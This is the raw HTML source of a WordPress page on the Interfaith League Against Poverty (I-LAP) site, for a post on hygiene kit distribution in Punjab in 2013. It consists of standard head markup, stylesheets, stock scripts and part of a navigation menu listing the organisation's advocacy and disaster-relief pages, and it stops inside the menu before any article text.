

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilappk.org/hygiene-kits-distribution-ryk-punjab-2013/
body_size: 12783
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<a href="https://ilapus.org/" class="ilap-btn" target="_blank">I-LAP US</a>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ilappk.org/xmlrpc.php">

<title>Hygiene Kits Distribution RYK Punjab 2013 &#8211; Interfaith League Against Poverty (I-LAP)</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interfaith League Against Poverty (I-LAP) &raquo; Feed" href="https://ilappk.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilappk.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://ilappk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilappk.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://ilappk.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://ilappk.org/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://ilappk.org/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://ilappk.org/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://ilappk.org/wp-content/themes/zerif-lite/style.css?ver=1.8.5.47' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://ilappk.org/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.47' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css' href='https://ilappk.org/wp-content/themes/zerif-lite/css/ie.css?ver=1.8.5.47' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ilappk.org/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://ilappk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilappk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":false,"debug_mode":false,"id":897,"version":"3.2.1","banner_params":[{"hide_simple_banner":false,"simple_banner_prepend_element":false,"simple_banner_position":false,"header_margin":false,"header_padding":false,"wp_body_open_enabled":false,"wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":false,"disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":false,"simple_banner_disabled_page_paths":false,"simple_banner_font_size":false,"simple_banner_color":false,"simple_banner_text_color":false,"simple_banner_link_color":false,"simple_banner_close_color":false,"simple_banner_custom_css":false,"simple_banner_scrolling_custom_css":false,"simple_banner_text_custom_css":false,"simple_banner_button_css":false,"site_custom_css":false,"keep_site_custom_css":false,"site_custom_js":false,"keep_site_custom_js":false,"close_button_enabled":false,"close_button_expiration":false,"close_button_cookie_set":false,"current_date":{"date":"2026-01-21 03:23:55.302897","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 03:23:55.302903","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 03:23:55.302907","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://ilappk.org/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ilappk.org/wp-content/themes/zerif-lite/js/html5.js?ver=6.8.3" id="zerif_html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ilappk.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilappk.org/wp-json/wp/v2/posts/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilappk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ilappk.org/hygiene-kits-distribution-ryk-punjab-2013/" />
<link rel='shortlink' href='https://ilappk.org/?p=897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilappk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filappk.org%2Fhygiene-kits-distribution-ryk-punjab-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilappk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filappk.org%2Fhygiene-kits-distribution-ryk-punjab-2013%2F&#038;format=xml" />
<style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><!-- Enter your scripts here --><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { disp</style><meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://ilappk.org/wp-content/uploads/2018/06/a-102.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://ilappk.org/wp-content/uploads/2018/04/cropped-ilap-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ilappk.org/wp-content/uploads/2018/04/cropped-ilap-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilappk.org/wp-content/uploads/2018/04/cropped-ilap-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ilappk.org/wp-content/uploads/2018/04/cropped-ilap-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Enlarge logo in Zerif Lite */
.navbar-brand img {
    max-height: 140px !important; /* adjust size if needed */
    height: auto !important;
}

/* Keep menu aligned and prevent overlap */
.navbar-brand {
    padding: 10px 20px !important; /* adds space around logo */
}
/* Enlarge logo safely in Zerif Lite without overlapping menu */
.navbar-brand img {
    max-height: 140px !important;
    height: auto !important;
}

/* Add spacing around logo */
.navbar-brand {
    padding: 10px 40px 10px 10px !important; /* adds space between logo and menu */
}

/* Vertically center menu with large logo */
.navbar-nav {
    margin-top: 40px !important;
}

/* Increase header height to fit logo */
.navbar,
.navbar-header {
    min-height: 140px !important;
}
/* ===== Header Layout: Logo, Menu, and I-LAP US Button ===== */

/* Enlarge logo safely */
.navbar-brand img {
    max-height: 140px !important;
    height: auto !important;
}

/* Give breathing room between logo and menu */
.navbar-brand {
    padding: 10px 30px 10px 10px !important;
}

/* Keep menu vertically centered with large logo */
.navbar-nav {
    margin-top: 35px !important;
}

/* Make header tall enough for big logo */
.navbar,
.navbar-header {
    min-height: 140px !important;
}		</style>
		</head>


	<body class="wp-singular post-template-default single single-post postid-897 single-format-standard wp-custom-logo wp-theme-zerif-lite group-blog elementor-default elementor-kit-5877" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Toggle navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://ilappk.org/" class="custom-logo-link" rel="home"><img width="170" height="169" src="https://ilappk.org/wp-content/uploads/2025/10/I-LAP-PAK.jpg" class="custom-logo" alt="Interfaith League Against Poverty (I-LAP)" decoding="async" srcset="https://ilappk.org/wp-content/uploads/2025/10/I-LAP-PAK.jpg 170w, https://ilappk.org/wp-content/uploads/2025/10/I-LAP-PAK-150x150.jpg 150w" sizes="(max-width: 170px) 100vw, 170px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
			<ul id="menu-mainmenu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="http://ilappk.org/home/">Home</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-477"><a href="https://ilappk.org/about-i-lap/">About I-LAP</a>
<ul class="sub-menu">
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://ilappk.org/about-i-lap/message-from-chairman/">Message from Chairman</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://ilappk.org/about-i-lap/i-lap-profile/">I-LAP Profile</a></li>
</ul>
</li>
<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6342"><a href="https://ilappk.org/relif-recovery-rehabilitation/">Relief – Recovery – Rehabilitation</a>
<ul class="sub-menu">
	<li id="menu-item-60810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60810"><a href="https://ilappk.org/national-defence-university-ndu/">National Defence University (NDU)</a></li>
	<li id="menu-item-60822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60822"><a href="https://ilappk.org/advocacy/">Advocacy</a>
	<ul class="sub-menu">
		<li id="menu-item-60824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60824"><a href="https://ilappk.org/kasur-incident-2009-2/">Kasur Incident, District Kasur -2009</a></li>
		<li id="menu-item-60825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60825"><a href="https://ilappk.org/gojra-incident-2009-2/">Gojra Incident, District Faisalabad -2009</a></li>
		<li id="menu-item-60826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60826"><a href="https://ilappk.org/rimsha-masih-case-2012-2/">Rimsha Masih Case, Islamabad – 2012</a></li>
		<li id="menu-item-60827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60827"><a href="https://ilappk.org/protest-for-mardan-burnt-church-2012-2/">Burning of Sarhadi Lutheran Church, District Mardan, 2012</a></li>
		<li id="menu-item-60828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60828"><a href="https://ilappk.org/badami-bagh-lahore-incident-2013-2/">Joseph Colony, Badami Bagh, District Lahore -2013</a></li>
		<li id="menu-item-60829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60829"><a href="https://ilappk.org/kasur-incident-2013/">Kasur Incident 2013</a></li>
		<li id="menu-item-60830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60830"><a href="https://ilappk.org/protest-for-hazara-genocide-2013-2/">Hazara Genocide, 2013</a></li>
		<li id="menu-item-60831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60831"><a href="https://ilappk.org/pil-strongly-condemns-brutal-attack-of-all-saints-church-peshawar-community-rights/">All Saints Church Attack, Peshawar – 2013</a></li>
		<li id="menu-item-60832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60832"><a href="https://ilappk.org/protest-for-kot-radha-kishan-incident-2014/">Tragic Incident at Kot Radha Kishan, District Kasur, 2014</a></li>
		<li id="menu-item-60833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-60833"><a href="https://ilappk.org/protest-against-the-governments-plan-to-seize-church-land-for-the-orange-train-project-lahore-may-3-2016/">Protest Against the Government’s Plan to Seize Church Land for the Orange Train Project – Lahore-2016</a></li>
	</ul>
</li>
	<li id="menu-item-60821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60821"><a href="https://ilappk.org/international-religious-freedom-irf/">International Religious Freedom (IRF)</a></li>
	<li id="menu-item-60823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60823"><a href="https://ilappk.org/community-development-work/">Relief, Rehabilitation and Reconstruction</a>
	<ul class="sub-menu">
		<li id="menu-item-60834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60834"><a href="https://ilappk.org/rapid-assessment-surveys/">Rapid Assessment Surveys</a></li>
		<li id="menu-item-60835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60835"><a href="https://ilappk.org/earthquake/">Earthquake</a>
		<ul class="sub-menu">
			<li id="menu-item-60836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://ilappk.org/distribution-of-food-packages-2/">Distribution of Food Packages</a></li>
			<li id="menu-item-60837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60837"><a href="https://ilappk.org/nfi-distribution-balakot-2005/">NFI Distribution Balakot 2005</a></li>
			<li id="menu-item-60838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60838"><a href="https://ilappk.org/distribution-of-temporary-shelter/">Distribution of Temporary Shelter</a></li>
			<li id="menu-item-60839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60839"><a href="https://ilappk.org/camp-management/">Camp Management</a></li>
			<li id="menu-item-60840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60840"><a href="https://ilappk.org/balakot-education-after-earthquake-2005/">Balakot Education after Earthquake 2005</a></li>
			<li id="menu-item-60841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60841"><a href="https://ilappk.org/solidarity-day-2006-with-survivors-of-earthquake-2005/">Solidarity Day 2006 with Survivors of Earthquake 2005</a></li>
			<li id="menu-item-60842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60842"><a href="https://ilappk.org/balakot-sports/">Balakot Sports</a></li>
		</ul>
</li>
		<li id="menu-item-60843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60843"><a href="https://ilappk.org/floods/">Floods</a>
		<ul class="sub-menu">
